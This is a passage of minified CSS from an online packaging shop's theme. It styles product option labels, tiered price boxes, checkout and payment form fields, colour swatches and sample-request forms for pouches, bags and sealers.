correctly.';display:block;padding-top:10px}.aboutt-main-inrrr{padding-left:5%;width:68%;float:left}.about-main-img-porttt{width:30%;float:left}body.account.wishlist-index-index .page-title-wrapper{background:#cccccc96}body.account.wishlist-index-index h1.page-title{margin-bottom:0;padding:10px}.btn_3.cust-hrr-btnn span:hover{background-color:#1253ae}span#stkr-packs{color:red;font-weight:700}ul.hr-custom-csss{list-style-type:none;padding-inline-start:10px;padding:10px;font-size:20px;font-weight:700;background:#ccc;width:52%;border-radius:15px}div#options-3-list .label{white-space:normal !important}.hr-custom-section-flat img{padding-bottom:10px}table.hr-custom-phone td{padding:2px 10px}table.hr-custom-phone td.contact-name{text-align:right;font-weight:600}.product-custom-label-printing .product-info-main .product-social-links{display:none !important}.about-main-img-porttt img.hidden-xs{padding-top:1%}.output1 .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.product-custom-label-printing .field.file{background:#cccccc73;padding:10px}.product-custom-label-printing div#product-options-wrapper #options_4_file-label span:before{content:'' !important}.aboutt-mainnn .aboutt-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.section.section-sm.bg-default.hr-custtm .hr-headingg h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.fs-main.pad-main.footerr_top_main_divv .page-main{margin-top:5px !important}span#hr-stockLbl{display:block;width:95%;padding-bottom:10px;padding-top:10px}.error-disablee{display:none !important}.product-custom-label-printing div#product-options-wrapper label[for=attribute173]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.hs-cust-inqqq a:hover{background:#1253ae}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:36px;text-transform:capitalize;background:linear-gradient(to right,#004693 30%,#00b9ff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;line-height:inherit}body.catalog-product-view.category-measuring-scoops div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( d = Diameter, h = Height, l = Length)"}body.catalog-product-view.category-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( w = Width, h = Height, f = Flap)"}nav.bss-megamenu.navigation li.level0.active ul.dropdown-menu:after{display:none}button.custom-siddebar-linkkss{width:100%;text-align:left;padding:12px;border:none;font-size:14px}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{visibility:hidden}span#option-label-color-93:before{content:'2';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}.row.row-40.hr-secondd-sec .photo-gallery{max-width:100% !important}.cp-footer-main.Thirdddd .footer-infoo img.footer-pdf:hover{box-shadow:1px 4px 13px #ccc;-moz-border-radius:25px;-webkit-border-radius:25px}ul.header.links li.customer-welcome.active{background:0 0 !important}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}ul.header.links li.customer-welcome.active:after{display:none !important}.hr-product-instock-img.checkout-pgg span#hr-stockImage{white-space:normal}ul.header.links li.customer-welcome.active span.customer-name.active{background:#1253ae !important}body.account.sales-order-view .side-nav-categories{display:none !important}body.account.customer-account-index .side-nav-categories{display:none !important}body.page-print.account.sales-order-print .footer-top{display:none}body.page-print.account.sales-order-print a.logo{content:url(https://www.pouchmakers.com/pub/media/sales/store/logo/default/New_Pouchmakers.jpg) !important;max-width:285px}body.page-print.account.sales-order-print .company-links ul{color:#fff !important}.hr-inq-or{margin-bottom:15px;font-size:27px;font-weight:600;color:red;display:inline-block}div#options-3-list .label[for~=options_3_2] span:after{content:'We only accept AI, PSD, CDR or PDF with Open or Vector format file';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.spin2 div{-webkit-animation-delay:.65s;animation-delay:.65s}span#stkrr-no-pacs{font-weight:700;color:red}.hr-qty-txt{display:none}.product-custom-label-printing div#product-options-wrapper label[for=attribute174]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}body.page-print.account.sales-order-print small.copyright .page-main.cback{float:none !important}.output1{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control.hr-box{width:100% !important}body.page-print.account.sales-order-print small.copyright .page-main.cback{margin-left:0 !important}form#contact-form .fieldset>.field span{font-size:16px}@media print{.logo{background:#1253ae !important}.company-links{display:none !important}}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included .Custom.Price1{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .side-nav-categories{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .block.block-static-block{margin-bottom:0 !important}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(2){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(1){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block.account-nav{display:none}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li:after{display:none !important}body.cms-privacy-policy.cms-page-view main#maincontent{max-width:1280px !important}body.cms-return-policy.cms-page-view main#maincontent{max-width:1280px !important}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{right:13px !important;top:-30px !important;background:#ec2028 !important}.headdd-inrrr{background:#1253ae;color:#fff;text-align:center}.policy-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.stkrss-edit-no-one{display:none}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}.form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:15px !important}.spin{display:block;width:60px;height:60px;margin:0 auto}.returnn-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important;width:100%}.hr-messgs-stkrs{color:red;font-weight:700;padding-bottom:15px}.col-lg-12.col-sm-12.col-md-12.hr-headingg{padding:0}.main-thankk-youu .Mobile-thank-you{display:none}h4.cust-prod-text{color:#fff;margin:5px 0;font-size:18px}body.cms-thank-you main#maincontent{max-width:1280px !important}.product-heat-sealer-machines.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size (sealing length of sealer)";visibility:visible;top:0;left:0;display:block;float:left}.product-custom-label-printing div#product-options-wrapper label[for=select_1]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.gallery-popup .fotorama__caption{display:none !important}body.cms-thank-you .columns .column.main{padding-bottom:0 !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:130px !important}.hsriar-custom-inquiryform .hr-inqury-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.products.wrapper.grid.products-grid.products-related .owl-prev{top:50% !important}.products.wrapper.grid.products-grid.products-related .owl-next{top:50% !important}.headdd-inrrr h3{padding:10px 0}.cp-footer-main.fourthhh table.hr-custom-phone td.contact-name{text-align:left;font-weight:600;width:10%}.hr-product-instock-img.checkout-pgg span#hr-stockLbl{white-space:normal;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control{width:113px !important}span#price_cust_id{margin-left:104px}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'3';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(4,1fr) !important}.product-info-main .product-add-form .box-tocart div.control .input-text.qty{width:60px !important}.cp-footer-main.fourthhh table.hr-custom-phone td{padding:1px 5px}.checkout-cart-index .cart-totals tr.grand.totals th strong{padding-left:5px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:1rem !important;padding-right:1rem !important}body.checkout-index-index.page-layout-1column div#checkout .authentication-wrapper button.action.action-auth-toggle span{display:none}.checkout-payment-method .ccard .cvv .label{text-align:left !important}.checkout-index-index .modal-popup .fieldset .field .label{text-align:left !important}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{visibility:visible;float:left}.product-info-main .product-social-links .action.mailto.friend{padding-left:10px !important}.footer-infoo{margin-top:10px;display:inline-block}div#options-3-list .label[for~=options_3_3] span:after{content:'For editing artwork we accept AI, PSD or CDR files only';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.container-custommm{width:23%;float:left;position:relative;margin:1%}.hr-product-instock-img.checkout-pgg{padding-top:20px}.container-custommm:hover{background:#1253ae}.hr-request-sample span:hover{background:#0157b9c2}.container-custommm img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center}.product-custom-label-printing div#product-options-wrapper label[for=select_2]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.abovee-shippingg{font-weight:700 !important;color:red !important}.container-custommm:hover img{opacity:.3}.container-custommm:hover .middle-custommmm{opacity:1}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm .text{background-color:#ec2028;color:#fff;font-size:16px;padding:10px 20px}body.cms-custom-products.cms-page-view.page-layout-1column .navigation .level0.active>.level-top{background:0 0 !important;color:#fff !important}.field.frame_name{float:left;width:100%}.field.frame_name label.label{float:left}.control.samplee-pagee-drpp{width:23%;float:left;padding:0 1%}form.sample-page-form{max-width:1280px !important;margin:0 auto}.cms-contact-us .contect-info{background:#cccccc59}.sample-page-form .sample2 label.label,.sample-page-form .sample3 label.label,.sample-page-form .sample4 label.label,.sample-page-form .sample5 label.label,.sample-page-form .sample6 label.label{padding-right:17px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:90%}.form.sample-page-form{border:1px solid #ccc}@keyframes spin{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;border-width:8px}20%{-webkit-transform:scale(.6);transform:scale(.6);opacity:.8;border-width:4px}90%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}}.form.sample-page-form .label{color:#212529;font-weight:500 !important;font-size:15px;padding-left:0}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:after{content:"Select required quantity in Pieces";visibility:visible;top:0;left:0;display:block;float:left}.form.sample-page-form .fieldset>.legend{padding:10px;margin:0 auto;text-align:center;color:#fff;background:#1253ae;font-weight:600}.product-custom-label-printing div#product-options-wrapper label[for=select_3]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.form.sample-page-form input[type=text],.form.sample-page-form input[type=tel],.form.sample-page-form input[type=number],.form.sample-page-form input[type=email]{border-radius:5px}.cms-medical-cbd-packaging .columns .column.main{padding-bottom:20px}.form.sample-page-form textarea#address{border-radius:5px}.control.samplee-pagee-drpp.sampleee-6 span{border:1px solid #ced4da;width:100%;padding:6px;display:block;border-radius:5px;background:#e9ecef;font-weight:600 !important}.form.sample-page-form select{border-radius:6px}.form.sample-page-form .actions-toolbar .primary{float:none !important;display:block !important;margin:0 auto}.form.sample-page-form .action.submit.primary{color:#fff;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;padding-top:5px;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.form.sample-page-form .action.submit.primary:hover{color:#fff;background-color:#0069d9 !important;border-color:#0062cc !important;border-radius:6px;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #1253ae;background-image:linear-gradient(-180deg,#1253ae 0%,#1253ae 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #12 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #12 inset}.form.sample-page-form button.action.submit.primary span{font-size:15px;font-weight:600}.main-payment-gateway-formm{max-width:450px;margin:0 auto;border:1px solid #eee;display:table;border-color:#ddd}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{margin:5px 0}.hr-custom-what-cat.col-md-3:hover .hr-slide-content{background:#ec2028}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp:before{content:'( 1 Box = 1 Piece)';visibility:visible}.paymentdetailstop{padding:13px;font-size:23px;font-weight:600;background:#eee}.field.cardno.required.col-md-12{padding-top:10px;padding-bottom:10px}.inner-payment-gateway-form label.label span{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700 !important}.control.mm input#expmm{max-width:50px}.control.mm input#expyy{max-width:50px}.field.cardowner.required.col-md-12{padding-top:10px;padding-bottom:20px}.control.cvccode input#cvccode{max-width:80px}.Custom.Price1{border:1px solid #1253ae;padding-bottom:-2px;margin-bottom:20px;float:left}.Price-tear{font-size:22px;padding:10px;background:#1253ae !important;font-weight:600;color:#fff}.Custom.Price1 .ccc{padding:10px;padding-top:6px}.product-heat-sealer-machines span#finalouterrrsp{visibility:hidden}.Custom.Price1 .ccc h2{margin-top:0 !important;margin-bottom:0 !important}.box-tocart{margin:0 !important}.product-info-main .product-social-links{display:inline-block}.Custom.Price1 .ccc h2 span.price11{font-weight:400}.product-custom-label-printing .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'7' !important}.catalog-product-view.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height)" !important}span.inq-msg-sub{width:100%}span.inq-msg-sub img{margin:0 auto;text-align:center;display:block}.product-heat-sealer-machines .perbox{visibility:hidden !important}.block.block-new-customer{background:#ccccccb8;padding:15px}.block.block-customer-login{background:#ccccccb8;padding:15px}body.page-product-configurable.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .Custom.Price1,body.page-product-configurable.product-frosted-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-kraft-paper-energy-bar-chocolate-bar-packaging .Custom.Price1,body.page-product-configurable.product-crystal-clear-energy-bar-chocolate-bar-packaging-30-50gm .Custom.Price1{display:none}body.page-product-configurable.product-clear-clear-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-clear-clear-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1{display:none}body.page-product-configurable.category-16-mm-spout-pouches .Custom.Price1{display:none}body.page-product-configurable.product-light-green-jumbo-size-bulk-storage-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-paper-vacuum-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-vacuum-bags .Custom.Price1,body.page-product-configurable.product-shiny-black-vacuum-bags .Custom.Price1,body.page-product-configurable.product-clear-clear-vacuum-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-white-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-black-tin-tie-closure-for-bags .Custom.Price1{display:none}.catalog-product-view.product-white-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, f = flap)";visibility:visible;top:0;left:0;display:block;float:left}body.page-product-configurable.product-16mm-spout-pouches-corner-spout-filling-from-spout.category-16-mm-spout-pouches .Custom.Price1{display:block}table.discount-price-grid-table th{background:#d7d7d7;border:1px solid #ccc}table.discount-price-grid-table tbody td{border:1px solid #d7d7d7;font-size:18px !important;line-height:30px !important}.Custom.Price1 .price-box.price-tier_price{padding-bottom:0 !important}.Custom.Price1 .ccc{padding:0 !important;padding-top:0 !important}.product-options-bottom .Custom.Price1 .price-box .price-container .price{font-size:18px !important;line-height:30px !important}.product-heat-sealer-machines .perbox:after{content:'/ Per Piece' !important;visibility:visible;float:left}.Custom.Price1{margin-bottom:15px}.discount-statem-listt{width:100%;padding-bottom:15px;display:inline-block}.row.row-40.hr-secondd-sec .photo-gallery-grid img{width:100%}div.swatch-option.color#option-label-color-93-item-161{background:linear-gradient(90deg,#fff 50%,#b47753 50%) !important}.perbox{margin-top:0 !important;padding-left:0 !important;position:relative !important;padding-top:0 !important;float:left;line-height:70px !important;font-size:18px !important}.checkout-container label{text-align:left;font-size:14px}.scoops-pri-main{border:1px solid #bbb}.field.street .label span{font-size:15px !important}.message.hr-text{text-align:center;font-size:20px;color:#1253ae}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important;margin-left:0 !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important}.product-options-bottom .price-box.price-final_price .price-container .price{font-size:35px !important}span#finalouterrrsp{font-size:17px;color:#ec2028 !important;line-height:70px;padding-left:5px}.discount-statem-listt{display:inline-block;padding-bottom:20px;padding-top:10px}.discount-statem-listt span{padding:10px;background:#1253ae;width:100%;font-size:18px;color:#fff}span#price1112{padding:10px;display:inline-block}.disssplay-noneee{display:none !important}header.page-header .header.content .block.block-search form.form.minisearch.active{background-color:transparent !important}td.col.qty.box-tocart-minicart{padding:12px 11px 10px !important}div.swatch-option.color#option-label-color-93-item-33{background:linear-gradient(90deg,#fff 50%,#ac9865 50%) !important}div.swatch-option.color#option-label-color-93-item-34{background:linear-gradient(90deg,#fff 50%,#b9babf 50%) !important}div.swatch-option.color#option-label-color-93-item-35{background:linear-gradient(90deg,#fff 50%,#0d0d0f 50%) !important}div.swatch-option.color#option-label-color-93-item-36{background:linear-gradient(90deg,#fff 50%,#cccfe4 50%) !important}div.swatch-option#option-label-color-93-item-37{background:linear-gradient(90deg,#fff 50%,#201f27 50%) !important}div.swatch-option.color#option-label-color-93-item-38{background:linear-gradient(90deg,#fff 50%,#c6ab5b 50%) !important}div.swatch-option.color#option-label-color-93-item-39{background:linear-gradient(90deg,#fff 50%,#eceaea 50%) !important}div.swatch-option.color#option-label-color-93-item-40{background:linear-gradient(90deg,#fff 50%,#235b46 50%) !important}div.swatch-option.color#option-label-color-93-item-41{background:linear-gradient(90deg,#fff 50%,#1b3876 50%) !important}div.swatch-option.color#option-label-color-93-item-42{background:linear-gradient(90deg,#fff 50%,#c73342 50%) !important}div.swatch-option.color#option-label-color-93-item-43{background:linear-gradient(90deg,#fff 50%,#4a005f 50%) !important}div.swatch-option.color#option-label-color-93-item-44{background:linear-gradient(90deg,#fff 50%,#58904f 50%) !important}div.swatch-option.color#option-label-color-93-item-52{background:linear-gradient(90deg,#fff 50%,#fff 50%) !important}.foil-clear-smelll-prof-pr{display:none}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-both,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both{display:block}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-pr,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr{display:inline-block}form#sample-form span{font-size:16px}.foil-clear-smelll-prof-pr{display:inline-block;width:100%;padding-top:15px;font-weight:600;padding-left:7px}.foil-clear-smelll-prof-both{font-weight:600;padding-left:7px}img.custom-inquiry-side-pop{top:30%;right:-11%;z-index:999;position:fixed;width:15%}img.custom-inquiry-side-pop:hover{right:-1.2%}body.checkout-cart-index .cart-container .cart-summary div#block-discount{display:none}body.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code{background:#c4c6c98c;color:#000}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle{color:#fff;display:inline-block;text-decoration:none;background:#1253ae;padding:10px}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle:after{color:#fff !important}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel:hover{background:#000;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply:hover{background:#000;color:#fff}body.checkout-cart-index .cart-container .cart-summary div#block-discount{background:#1253ae;color:#fff;padding:10px}.cart-summary .block.discount.active>.title:after{color:#fff !important}.cart-summary .block.discount>.title:after{color:#fff !important}.cart-summary form#discount-coupon-form label.label{font-size:15px;color:#f3f3f3}.cart-summary form#discount-coupon-form button.action.apply.primary{color:#fff !important}.block-minicart .block-content>.actions>.secondary{padding:10px;background:#ec2028}.block-minicart .block-content>.actions>.secondary a.action.viewcart{color:#fff !important;font-weight:600}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon{background-color:rgba(236,32,40,.4) !important}.check-outt-shippinggg{display:none}form#sample-form strong{font-size:16px}body.checkout-index-index div#checkout-step-shipping fieldset#customer-email-fieldset .fieldset>.field .control span.note{color:#1253ae;font-weight:600;background:#ccc;padding:10px !important}.checkoutor{width:auto;float:left;padding:7px 30px;color:blue;font-weight:800}.guest-checkouttt-btn{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff;display:inline-block;font-weight:600;padding:8px 15px;font-size:1.3rem;cursor:pointer}.forrrggt{float:left}body.cms-terms-and-conditions.cms-page-view main#maincontent{max-width:1280px !important}.checkout-index-index fieldset.field.street.admin__control-fields.required .control .field._required label.label{display:none}div#password-error{display:none!important}.bottom-checkout-btn-cart{display:none}.inner-request-a-sample-footer{padding:15px 25px;font-size:16px;text-align:center;cursor:pointer;outline:none;color:#fff;background-color:#ec2028;border:none;width:80%;border-radius:40px;box-shadow:0 3px #999999a3}.footer-request-a-sample{padding:15px 0 0}.inner-request-a-sample-footer:hover{box-shadow:0 4px #999999f2}.inner-request-a-sample-footer a{color:#fff}.scoopsss{display:none}.scoopsss span.currencyy{font-size:35px;float:left;font-weight:600}.scoopsss h2.price-title{margin:0;float:left;font-size:35px;font-weight:600;line-height:normal}.product-clear-measuring-scoops .scoopsss{display:block}.product-blue-measuring-scoops .scoopsss{display:block}.FinalPriceProductdetails.scoopsss{font-size:23px !important;padding-bottom:5px !important;font-weight:600 !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:normal;display:inline-block;padding-top:18px !important;font-weight:700;padding-bottom:5px}.FinalPriceProductdetails.scoopsss .perbox{line-height:normal !important;padding-top:17px !important;font-weight:500}.scoopsss{background:#e0dedea3;padding:5px}.scoopsss p{color:#1253ae;font-weight:600}.product-blue-measuring-scoops .box-tocart .actions{padding-top:10px}.swatch-option{height:25px;min-width:40px}input#mp-mnum{margin-bottom:10px}div#mp-powered{display:none}button.action.subscribe.primary.tmp6-button{margin-top:10px !important;height:25px !important}div#popup-success-content{color:#fff !important}div#popup-success-content p{font-size:40px}div#popup-success-content small{font-size:100%}#bio_ep .tmp6-text-content .tmp6-text.mppopup-text{padding-top:13px !important}div#bio_ep div#bio_ep_close{max-width:25px !important}.tmp6_field_newsletter #mp-newsletter-error{position:inherit !important}div#mp-mnum-error{margin-top:-7px;padding-bottom:3px}#bio_ep_content .tmp6-form{padding-top:0 !important}p.har11{color:#ec2028;margin-bottom:0 !important}.tmp6-text-content{height:275px !important}.tmp6-left-title ul{margin-top:29% !important}#bio_ep_bg{opacity:.6 !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}@media only screen and (min-width:768px){li.level0.dropdown.bss-megamenu-fw.level-top.parent.ui-menu-item.active:after{display:none !important}.bss-megamenu .title{margin-top:5px !important;padding-bottom:0 !important;margin-bottom:14px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a span{color:red !important;font-weight:700}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{background:#ccc !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active{background:0 0 !important}.checkout-cart-index .cart-container 